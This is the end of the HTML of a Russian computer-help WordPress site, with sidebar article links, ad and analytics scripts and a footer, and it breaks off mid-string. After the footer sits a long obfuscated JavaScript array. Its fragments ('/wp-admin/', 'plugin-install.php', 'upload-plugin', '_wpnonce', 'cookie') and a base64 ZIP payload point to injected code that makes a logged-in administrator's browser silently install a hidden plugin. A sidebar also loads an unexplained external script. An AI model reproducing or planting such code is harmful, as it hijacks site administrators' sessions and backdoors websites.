<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd